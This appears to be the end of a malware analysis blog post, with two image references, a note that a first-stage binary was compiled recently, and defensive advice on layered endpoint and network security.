

First stage binary was compiled not too long ago:



Long story short, this payload could have by-passed a lot of end-point and network security solutions. Make sure you have multiple layers of security on your network and the end-point. Last but not least, hire smart people.